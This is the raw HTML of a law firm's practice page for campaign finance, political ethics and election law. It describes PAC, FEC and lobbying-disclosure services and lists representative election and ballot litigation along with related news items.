

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/industries_services/campaign-finance-political-ethics-election-law
body_size: 9695
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Election Lawyers & Political Funding Law Firm | Campaign Finance Lawyers | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/industries_services/campaign-finance-political-ethics-election-law" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    
        <link rel="stylesheet" type="text/css" href="/assets/styles/caps-shared.css?v=3" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lower-features-shared.css?v=7" />

       <meta  name="keywords" content="election lawyer, political funding" />
<meta  name="description" content="Our political funding and election lawyers help clients stay abreast of rules that govern lobbying, campaign finance, and political contributions. Learn more." />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="Election Lawyers & Political Funding Law Firm | Campaign Finance Lawyers" />
<meta  property="og:description" content="Our political funding and election lawyers help clients stay abreast of rules that govern lobbying, campaign finance, and political contributions. Learn more." />
<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Election Lawyers & Political Funding Law Firm | Campaign Finance Lawyers" />
<meta  name="twitter:description" content="Our political funding and election lawyers help clients stay abreast of rules that govern lobbying, campaign finance, and political contributions. Learn more." />
<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showservice_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/industries_services/campaign-finance-political-ethics-election-law" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="6OFbhQNxKiUKRVqrp2i0ztOB05Qf/YXPaHyVdcbPVBzvC90KMfHbAsiBzA6GyOg0TDC00RWm4QTwX5/E3sRUpjufdHlawBhMr/8bGkCp6hU=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="5F827AC4" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    


    <div class="sg-pagewidth">
        <div class="caps white-section ">
            <div class="sg-row">
                <div class="sg-col-lg-3 sg-hide-sm sg-hide-md">
                    <div class="caps__feature-image sg-hide-sm sg-hide-md">
                        <img alt="" src="https://hbfiles.blob.core.windows.net/images/service/politicalethicsandelectionlaw_image_145781.jpg" />
                    </div>
                    <div class="caps__sidebar-left">
                        <div class="caps__side-menu" role="navigation">
                            <a href="#overview">Overview</a>
                            <a href="#results">Client Results</a>
                            <button  class="side-menu__parent open fauxLink">Thought Leadership</button>
                            <div class="side-menu__sub">
                                <a href="#insights">Insights</a>
                                <a href="#events">Events</a>
                                <a href="#news">News</a>
                            </div>

                            
                            
                            


                            
                            
                        </div>
                        
                                <h2 class="caps__sidebar-subhead">Related areas of focus:</h2>
                                <div class="caps_focus-list">
                            
                                <a href="/industries_services/cannabis">Cannabis&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/capabilities/human-trafficking-compliance">Human Trafficking Compliance&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/public-policy-regulatory-government-affairs">Public Policy, Regulatory, & Government Affairs&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/trade-coalitions-associations">Trade Associations & Coalitions&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/white-collar-internal-investigations-compliance">White Collar, Internal Investigations, & Compliance&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                </div>
                            
                        &nbsp;
                    </div>
                </div>
                <div class="sg-col-lg-6 sg-col-md-7 caps__mainbody">
                    <div class="caps__side-menu--mobile sg-hide-lg" role="navigation">
                        <a href="#overview">Overview</a>
                        <a href="#results">Client Results</a>
                        <a href="#insights">Insights</a>
                        <a href="#events">Events</a>
                        <a href="#news">News</a>

                        
                        
                        


                        
                        
                    </div>

                    <div class="caps__feature-image sg-hide-lg">
                        <img alt="" src="https://hbfiles.blob.core.windows.net/images/service/politicalethicsandelectionlaw_image_145781.jpg" />
                    </div>

                    <div id="ContentBody_breadcrumb" class="capabilitiesBreadcrumb">
                        <a href="/capabilities">Capabilities</a> / Campaign Finance, Political Ethics, & Election Law
                    </div>
                    <h1 class="caps__title">Campaign Finance, Political Ethics, & Election Law</h1>

                    <div class="caps__overview tab-content wb-content" data-sattabs-id="overview">
                        <h2 class="caps__tagline">Setting a political agenda.</h2>
                        <p>Husch Blackwell&rsquo;s&nbsp;Campaign Finance, Political Ethics, &amp; Election Law team helps clients stay abreast of the federal, state, and local rules that govern lobbying, campaign finance, and individual and corporate political contributions. We have extensive experience with establishing and maintaining political action committees (PACs), including preparation and review of PAC disclosure forms for submission to the Federal Election Commission (FEC), ethics compliance, and representation in FEC enforcement matters.</p>

<p>Our political law team advises clients on House, Senate, and executive branch ethics rules, including limits on gift and travel, prohibited activities, and reporting requirements. We assist with preparation and review of registration and quarterly lobbying disclosure forms for Congress and provide guidance for in-house executives. Additionally, our attorneys provide litigation support when violations of campaign finance or election laws are alleged.</p>


                        <div class="caps_focus-wrap">
                            
                            

                            
                            
                            
                            
                        </div>

                    </div>

                    <div class="caps__tl tab-content wb-content" data-sattabs-id="results">
                        
                        <div class="wb-content caps__client-results-body"><h3>Representative Experience</h3><ul>
	<li>Secured victory in expedited proceedings before a St. Louis County judge on behalf of three St. Louis County Council members sued by the St. Louis County Counselor in a dispute over leadership of the County Council for the 2021 calendar year; the win brought to a close a two-month struggle to determine the leadership of the St. Louis County Council.</li>
	<li>Successfully intervened in two lawsuits and secured placement on the August 2020 ballot for an initiative petition to expand eligibility of Medicaid in Missouri; the plaintiffs had challenged the legality of the Missouri Secretary of State Jay Ashcroft&rsquo;s certification as sufficient of an initiative petition proposing a constitutional amendment</li>
	<li>Secured victory in Wisconsin Supreme Court for a political party and voter plaintiff seeking declaration that county and county clerk lacked authority to issue interpretation of Wisconsin&#39;s election law allowing all electors in county to obtain absentee ballot without photo identification, and that governor&#39;s emergency order did not authorize all Wisconsin voters to obtain absentee ballot without photo identification.</li>
	<li>Secured a federal appeals court victory for Missouri state representative Cheri Toalson Reisch when the U.S. Court of Appeals for the Eighth Circuit reversed a lower court&rsquo;s decision that Rep. Toalson Reisch violated the plaintiff&rsquo;s rights by blocking him and others from her Twitter account.</li>
</ul>
</div>
                    </div>

                    <div class="caps__tl tab-content wb-content" data-sattabs-id="insights">
                        
                    </div>

                    <div class="caps__tl tab-content wb-content" data-sattabs-id="events">
                        
                                <div class="caps__tl--events">
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Seminars
                                        | October 3, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/using-government-affairs-for-risk-mitigation">Using Government Affairs for Risk Mitigation</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                </div><div class="caps__paging-controls caps__paging-controls--events"></div>
                            
                    </div>

                    <div class="caps__tl tab-content wb-content" data-sattabs-id="news">
                        
                                <div class="caps__tl--news">
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | June 05, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-achieves-record-rankings-in-2025-edition-of-chambers-usa">Husch Blackwell Achieves Record Rankings in 2025 Edition of <i>Chambers USA</i></a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | January 17, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwells-vane-earns-texas-board-of-legal-specialization-certification-for-legislative-and-campaign-law">Husch Blackwell's Vane Earns Texas Board of Legal Specialization Certification for Legislative and Campaign Law</a>
                                    <div class="mediaListItem__teasertext"><p>The Texas Board of Legal Specialization Certifies Mark Vane for Legislative and Campaign Law</p>
</div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | January 24, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="https://molawyersmedia.com/2022/01/24/2022-lawyers-of-the-year-chuck-hatfield-lowell-pearson-and-joel-ferber/"><i>Missouri Lawyers Media</i>: 2022 Lawyers of the Year: Chuck Hatfield, Lowell Pearson and Joel Ferber</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | December 03, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://molawyersmedia.com/2021/12/03/ferber-hatfield-and-pearson-named-lawyers-of-the-year/"><i>Missouri Lawyers Media</i>: Ferber, Hatfield and Pearson named Lawyers of the Year</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | July 23, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://molawyersmedia.com/2021/07/23/supreme-court-leaves-medicaid-expansion-in-place/"><i>Missouri Lawyers Media</i>: Supreme Court leaves Medicaid expansion in place (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        News Releases
                                         | July 22, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-prevails-over-opposition-to-missouri-medicaid-expansion">Husch Blackwell Prevails Over Opposition to Missouri Medicaid Expansion</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | July 22, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.news-leader.com/story/news/politics/2021/07/22/missouri-supreme-court-rules-favor-medicaid-expansion-health-insurance-mo-healthnet-dss/8058784002/"><i>Springfield News-Leader</i>: State Supreme Court rules in favor of Missouri Medicaid expansion, reversing lower court decision</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | July 22, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.npr.org/2021/07/22/1019401988/voters-prevail-in-missouri-275-000-to-gain-access-to-health-care"><i>NPR</i>: Voters Prevail In Missouri: 275,000 To Gain Access To Health Care</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | July 22, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://abc17news.com/news/missouri/2021/07/22/missouri-supreme-court-sides-with-medicaid-expansion-supporters/"><i>KMIZ-TV</i>: Missouri Supreme Court sides with Medicaid expansion supporters</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | July 22, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.kctv5.com/news/missouri-supreme-court-reverses-medicaid-expansion-decision/article_9c93fc72-ea0d-5ae5-aed3-0a3fc3e5aead.html"><i>KCTV5</i>: Missouri Supreme Court reverses Medicaid expansion decision</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | June 20, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.npr.org/2021/06/20/1008449100/battle-to-expand-medicaid-in-missouri-heads-to-court"><i>NPR</i>: Battle To Expand Medicaid In Missouri Heads To Court</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                        Media Mentions
                                         | May 26, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.kbia.org/health-wealth/2021-05-26/we-have-a-constitutional-right-to-this-healthcare-medicaid-lawsuit-contends"><i>KBIA</i>:  'We Have A Constitutional Right To This Healthcare,' Medicaid Lawsuit Contends</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                </div><div class="caps__paging-controls caps__paging-controls--news"></div>
                            
                    </div>

                    <div class="caps__custom tab-content" data-sattabs-id="custom">
                        
                    </div>

                    <div class="caps__custom tab-content" data-sattabs-id="custom2">
                        
                    </div>

                    
                            <div class="sg-hide-lg caps_focus-mobile">
                                <h3 class="subHead ">Related areas of focus:</h3>
                                <div class="caps_focus-list">
                        
                            <a href="/industries_services/cannabis">Cannabis&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/capabilities/human-trafficking-compliance">Human Trafficking Compliance&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/public-policy-regulatory-government-affairs">Public Policy, Regulatory, & Government Affairs&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/trade-coalitions-associations">Trade Associations & Coalitions&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            <a href="/industries_services/white-collar-internal-investigations-compliance">White Collar, Internal Investigations, & Compliance&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                            </div></div>
                        

                </div>
                <div class="sg-col-lg-3 sg-col-md-5">
                    <div class="keyContacts">
                        <h3  class="keyContactTagline">Key Contact</h3>
                        
                        
                                <div class="keyContact">
                                    <div class="sg-row sg-row-pad">
                                        <div class="sg-col-sm-4">
                                            <img class="contacts-thumb" alt="" src="https://hbfiles.blob.core.windows.net/images/bio/thumb_gilster-kyle.png" />
                                        </div>
                                        <div class="sg-col-sm-8">
                                            <h3 class="kc-name"><a href="/professionals/kyle-gilster">Kyle J. Gilster</a></h3>
                                            <div class="kc-title">Office Managing Partner</div>
                                            <div class="kc-email"><a href="/cdn-cgi/l/email-protection#ff9486939ad19896938c8b9a8dbf978a8c9c979d939e9c94889a9393d19c9092"><span class="sat-sr-only"><span class="__cf_email__" data-cfemail="ea8193868fc48d8386999e8f98aa829f99898288868b89819d8f8686c4898587">[email&#160;protected]</span></span><i aria-hidden="true" class="fa fa-envelope"></i></a></div>
                                        </div>
                                    </div>
                                </div>
                            
                        
                        
                        <a href="/people#page=1&sort=alpha&service=64739" class="viewEntireTeam">View our entire team&nbsp;<i class="fa fa-chevron-right"></i></a>
                        
                        
                     

                        <div  class="cta-widget">
                            <div  class="cta-widget-inner ">
                                <div class="cta-title">Influence is power.</div>
                                <a class="cta-link" href="https://insights.huschblackwell.com/6/6/landing-pages/government-solutions-subscription.asp">Receive Husch Blackwell government solutions insights in your inbox&nbsp;<i class="fa fa-chevron-right"></i></a>
                            </div>
                        </div>

                        

                    </div>
                </div>

            </div>

        </div>

        <div class="sg-pagewidth-inner sec-padding center-section">
            <div class="sg-row sg-row-pad">
                <div class="sg-col-md-12">
                    
                </div>
            </div>

            
         
        </div>

       
    </div>



                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
